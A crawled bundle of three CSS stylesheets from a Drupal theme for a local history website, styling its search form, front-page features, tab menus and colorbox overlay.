@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search label {
    position: absolute !important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    word-wrap: normal;
    font: 0/0 a;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search label {
    display: initial;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-item-search {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-actions {
  float: left;
  clear: none;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin-top: 0.5rem;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-submit {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 0;
  width: 2rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  cursor: pointer;
  background-image: url(../images/search-icon.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 0;
  background-size: contain;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-submit {
    margin: 2.25rem 0 0 0;
  }
}

header #views-exposed-form-solr-search-content-block-search .button {
  color: #ffffff;
  background-color: #005596;
  border-color: #005596;
  opacity: 1;
}

header #views-exposed-form-solr-search-content-block-search input {
  font-family: Lora, serif;
  font-style: italic;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search input {
    margin-top: 0.5rem;
  }
}

.path-frontpage .l-main .l-rw {
  padding: 0;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (max-width: 45em) {
  .path-frontpage .l-main .l-rw {
    max-width: 100%;
  }
}

.path-frontpage .l-main .l-rw .l-r {
  padding: 0;
}

@media screen and (max-width: 45em) {
  .path-frontpage .node--view-mode-promo-hero .atl__lr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.path-frontpage .view-display-id-page_hero_featured {
  position: relative;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .atl__lc.lc-2 > p {
    display: inline;
  }
}

.path-frontpage .view-display-id-page_hero_featured .deck {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .2rem;
  font-weight: 500;
  font-size: 1.25rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: none;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: initial;
    width: 100%;
    position: absolute;
    top: -2.6rem;
    left: 0;
  }
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image img {
    -webkit-filter: grayscale(1) brightness(0.6);
            filter: grayscale(1) brightness(0.6);
  }
}

@media screen and (max-width: 45em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    padding: 0 1rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    background-color: #ededee;
    padding: 1.25rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    z-index: 9;
    position: relative;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 2.6rem;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity img {
  width: 100%;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-type-image figure {
  margin-bottom: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem 1.25rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-hero-slogan {
    padding-bottom: 1.25rem;
    border-bottom: 1px #636466 solid;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity h3 {
  margin: 0;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date {
  padding-top: 1rem;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date p, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__items, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__item {
  display: inline;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .field-taxonomy-term--field-promo-image img, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .field-taxonomy-term--field-promo-image img {
  width: 100%;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .views-field-nid, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .views-field-nid {
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.path-frontpage .pr-subfeatures .view-header {
  border-bottom: 1px solid black;
  padding-bottom: 10px;
}

.path-frontpage .pr-subfeatures .view-header h2 {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    float: right;
    margin-top: -3rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    display: none;
  }
}

.path-frontpage .pr-content-suffix .more-link, .path-frontpage .pr-subfeatures .more-link {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a, .path-frontpage .pr-subfeatures .more-link a {
  text-decoration: none;
  padding-right: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a:hover, .path-frontpage .pr-content-suffix .more-link a:focus, .path-frontpage .pr-content-suffix .more-link a:active, .path-frontpage .pr-subfeatures .more-link a:hover, .path-frontpage .pr-subfeatures .more-link a:focus, .path-frontpage .pr-subfeatures .more-link a:active {
  text-decoration: underline;
  color: #005596;
}

.path-frontpage .pr-content-suffix .more-link a:after, .path-frontpage .pr-subfeatures .more-link a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\3e";
  font-size: 0.75rem;
  display: inline-block;
  padding-left: .5rem;
}

.views-view-table {
  width: 100%;
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .l-main .views-exposed-form .form-type-textfield input {
    width: 14rem;
  }
  .l-main .views-exposed-form .form-select {
    max-width: 10rem;
    margin-right: 0 !important;
  }
}

.l-main .views-exposed-form .description {
  line-height: 1.2;
}

.l-main .views-exposed-form .form-item-keywords, .l-main .views-exposed-form .form-item-keywords-news, .l-main .views-exposed-form #edit-birth-wrapper, .l-main .views-exposed-form .form-item-birth-min, .l-main .views-exposed-form .form-item-birth-max {
  margin-bottom: 0;
}

.l-main .views-exposed-form .form-item-birth-min label, .l-main .views-exposed-form .form-item-birth-max label, .l-main .views-exposed-form .form-item-date-min label, .l-main .views-exposed-form .form-item-date-max label {
  position: relative;
  bottom: -1.75rem;
  font-weight: 400;
}

.l-main .views-exposed-form #edit-birth-min, .l-main .views-exposed-form #edit-birth-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max {
  float: left;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-max {
  position: relative;
  bottom: 1.5rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-sort-order {
    clear: both;
  }
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-graphic {
  clear: both;
}

.l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.view-solr-search-content .views-row {
  margin-bottom: 26px !important;
}

.view-solr-search-content .field--search-api-excerpt strong {
  background-color: #e7f0f6;
}

.block-facet--checkbox ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.block-facet--checkbox .facet-item {
  position: relative;
}

.block-facet--checkbox .facet-item .facets-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.25rem;
}

.block-facet--checkbox li label {
  padding-left: 1rem;
  display: inline-block;
  position: relative;
  text-wrap: wrap;
  font-weight: 400;
  margin-left: 6px;
}

.view-display-id-page_places .view-rows > ul {
  list-style-type: none;
  padding-left: 0;
}

.view-display-id-page_places .view-rows > ul > li {
  padding: 0 0 0.625rem 0;
}

.view-display-id-page_places .view-rows > ul ul {
  margin: 0.625rem 0 0.625rem 1rem;
  padding-left: 1.25rem;
  list-style-type: disc;
}

.view-id-section_explore .view-grouping:first-of-type p.top-link, .view-id-section_explore .view-grouping:nth-of-type(2) p.top-link {
  display: none;
}

.view-id-section_explore .top-link {
  font-family: Montserrat, sans-serif;
  text-align: right;
}

.view-id-section_explore .top-link a {
  text-decoration: none;
}
/*# sourceMappingURL=views.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tabs.css?t8wtii
body_size: 12143
content:
/**
 * Tabs (local tasks).
 * Tab styles leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the tabs menu if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.tabs {
  padding: 0;
  margin: 1rem 0;
}

.tabs ul {
  margin-bottom: 1rem;
  padding: 0;
}

.tabs ul:before, .tabs ul:after {
  content: " ";
  display: table;
}

.tabs ul:after {
  clear: both;
}

.tabs ul.tabs--primary {
  margin-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary {
  border-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--primary li:first-child a {
  border-radius: 2px 2px 0 0;
}

.tabs .is-vertical ul.tabs--primary li:last-child a {
  border-radius: 0 0 2px 2px;
}

.tabs .is-vertical ul.tabs--primary li a {
  color: #fcfcfc;
  background-color: #636466;
  border: 1px #636466 solid;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  margin-bottom: -1px;
  padding: 0.5rem 1rem;
  text-align: left;
  text-decoration: none;
  font-weight: 400;
  line-height: 1;
  width: auto;
  display: block;
  position: relative;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.tabs .is-vertical ul.tabs--primary li a:link, .tabs .is-vertical ul.tabs--primary li a:visited {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--primary li a:hover, .tabs .is-vertical ul.tabs--primary li a:focus, .tabs .is-vertical ul.tabs--primary li a:active, .tabs .is-vertical ul.tabs--primary li a.active {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--secondary {
  text-align: left;
}

.tabs .is-vertical ul.tabs--secondary:before, .tabs .is-vertical ul.tabs--secondary:after {
  content: " ";
  display: table;
}

.tabs .is-vertical ul.tabs--secondary:after {
  clear: both;
}

.tabs .is-vertical ul.tabs--secondary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--secondary a {
  display: inline-block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid transparent;
  border-left: 3px solid;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.75rem 1rem 0.5rem 0.875rem;
}

.tabs .is-vertical ul.tabs--secondary a:hover, .tabs .is-vertical ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active, .tabs .is-vertical ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active:hover, .tabs .is-vertical ul.tabs--secondary a.active:focus, .tabs .is-vertical ul.tabs--secondary a.is-active:hover, .tabs .is-vertical ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

.tabs .is-horizontal ul.tabs--primary {
  border-bottom: 1px solid #636466;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  white-space: nowrap;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--primary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin-bottom: -1px;
}

.tabs .is-horizontal ul.tabs--primary li:first-child a {
  border-radius: 2px 0 0 0;
}

.tabs .is-horizontal ul.tabs--primary li:last-child a {
  border-radius: 0 2px 0 0;
}

.tabs .is-horizontal ul.tabs--primary a {
  display: block;
  line-height: 1;
  color: #000000;
  background-color: #ffffff;
  border: 1px solid #636466;
  padding: 0.5rem 1rem;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  margin-right: -1px;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
}

.tabs .is-horizontal ul.tabs--primary a:hover, .tabs .is-horizontal ul.tabs--primary a:focus {
  color: #000000;
  background-color: #636466;
  text-decoration: none;
}

.tabs .is-horizontal ul.tabs--primary a.active, .tabs .is-horizontal ul.tabs--primary a.is-active {
  color: #000000;
  background: none;
  border-bottom-color: #ffffff;
}

.tabs .is-horizontal ul.tabs--primary a.active:hover, .tabs .is-horizontal ul.tabs--primary a.active:focus, .tabs .is-horizontal ul.tabs--primary a.is-active:hover, .tabs .is-horizontal ul.tabs--primary a.is-active:focus {
  color: #000000;
  background: none;
}

.tabs .is-horizontal ul.tabs--secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 0;
}

.tabs .is-horizontal ul.tabs--secondary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--secondary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--secondary a {
  display: block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid #707173;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 1rem 0.5rem 0.625rem;
  margin-right: 1rem;
}

.tabs .is-horizontal ul.tabs--secondary a:hover, .tabs .is-horizontal ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active, .tabs .is-horizontal ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active:hover, .tabs .is-horizontal ul.tabs--secondary a.active:focus, .tabs .is-horizontal ul.tabs--secondary a.is-active:hover, .tabs .is-horizontal ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 0 2px 2px;
  }
  .no-js .tabs ul.tabs--primary li a {
    color: #fcfcfc;
    background-color: #636466;
    border: 1px #636466 solid;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
    margin-bottom: -1px;
    padding: 0.5rem 1rem;
    text-align: left;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    width: auto;
    display: block;
    position: relative;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
  }
  .no-js .tabs ul.tabs--primary li a:link, .no-js .tabs ul.tabs--primary li a:visited {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--primary li a:hover, .no-js .tabs ul.tabs--primary li a:focus, .no-js .tabs ul.tabs--primary li a:active, .no-js .tabs ul.tabs--primary li a.active {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--secondary {
    text-align: left;
  }
  .no-js .tabs ul.tabs--secondary:before, .no-js .tabs ul.tabs--secondary:after {
    content: " ";
    display: table;
  }
  .no-js .tabs ul.tabs--secondary:after {
    clear: both;
  }
  .no-js .tabs ul.tabs--secondary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: inline-block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid transparent;
    border-left: 3px solid;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 0.75rem 1rem 0.5rem 0.875rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 1px solid #636466;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    white-space: nowrap;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .no-js .tabs ul.tabs--primary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--primary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    margin-bottom: -1px;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 0 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary a {
    display: block;
    line-height: 1;
    color: #000000;
    background-color: #ffffff;
    border: 1px solid #636466;
    padding: 0.5rem 1rem;
    -webkit-transition: background-color, .15s, ease-in-out;
    -o-transition: background-color, .15s, ease-in-out;
    transition: background-color, .15s, ease-in-out;
    margin-right: -1px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  }
  .no-js .tabs ul.tabs--primary a:hover, .no-js .tabs ul.tabs--primary a:focus {
    color: #000000;
    background-color: #636466;
    text-decoration: none;
  }
  .no-js .tabs ul.tabs--primary a.active, .no-js .tabs ul.tabs--primary a.is-active {
    color: #000000;
    background: none;
    border-bottom-color: #ffffff;
  }
  .no-js .tabs ul.tabs--primary a.active:hover, .no-js .tabs ul.tabs--primary a.active:focus, .no-js .tabs ul.tabs--primary a.is-active:hover, .no-js .tabs ul.tabs--primary a.is-active:focus {
    color: #000000;
    background: none;
  }
  .no-js .tabs ul.tabs--secondary {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    padding: 0;
  }
  .no-js .tabs ul.tabs--secondary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--secondary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid #707173;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 1rem 0.5rem 0.625rem;
    margin-right: 1rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}
/*# sourceMappingURL=tabs.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii
body_size: 3583
content:
/**
 * Colorboxes
 *  
 ============================================================================ */
/**
 * Colorbox Core Style:
 * The following CSS is consistent between example themes and should not be altered.
 */
#colorbox, #cboxOverlay, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * These elements are buttons, and may need to have additional
 * styles reset to avoid unwanted base styles.
 */
#cboxPrevious, #cboxNext, #cboxCurrent, #cboxSlideshow {
  display: none !important;
}

button#cboxPrevious, button#cboxNext, button#cboxSlideshow {
  display: none;
}

#cboxClose {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  width: auto;
  background: none;
  cursor: pointer;
}

/**
 * Avoid outlines on :active (mouseclick),
 * but preserve outlines on :focus (tabbed navigating)
 */
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}

/* Reset box sizing to content-box if theme is using border-box. */
#colorbox, #cboxContent, #cboxLoadedContent {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/**
 * Colorbox module default style:
 * The styles are ordered & tabbed in a way that represents
 * the nesting of the generated HTML.
 */
#cboxOverlay {
  background-color: #ededee;
}

#colorbox {
  outline: 0;
}

#cboxWrapper {
  background: #939598;
  border-radius: 5px;
}

#cboxTopLeft {
  width: 15px;
  height: 15px;
}

#cboxTopCenter {
  height: 15px;
}

#cboxTopRight {
  width: 15px;
  height: 15px;
}

#cboxBottomLeft {
  width: 15px;
  height: 15px;
}

#cboxBottomCenter {
  height: 15px;
}

#cboxBottomRight {
  width: 15px;
  height: 15px;
}

#cboxMiddleLeft {
  width: 15px;
}

#cboxMiddleRight {
  width: 15px;
}

#cboxContent {
  background: #fff;
  border-radius: 5px;
}

#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}

#cboxLoadedContent {
  margin-top: 60px;
}

#cboxTitle {
  position: absolute;
  top: 10px;
  left: 10px;
  white-space: nowrap;
  overflow: hidden;
  line-height: 1;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  max-width: 80%;
  padding: 4px 6px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#cboxCurrent {
  display: none;
}

.cboxSlideshow_on #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -115px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_on #cboxSlideshow:hover {
  background-position: -155px -78px;
}

.cboxSlideshow_off #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -39px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_off #cboxSlideshow:hover {
  background-position: -78px -78px;
}

#cboxPrevious {
  display: none;
}

#cboxPrevious:hover {
  display: none;
}

#cboxNext {
  display: none;
}

#cboxNext:hover {
  display: none;
}

#cboxLoadingOverlay {
  background: #939598;
}

#cboxClose {
  position: absolute;
  top: 1rem;
  right: .5rem;
}

#cboxClose:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  color: #d31245;
  content: "\e59b";
  padding: .75rem;
  background-color: #d31245;
  color: #ffffff;
  border-radius: 25%;
}
/*# sourceMappingURL=colorboxes.css.map */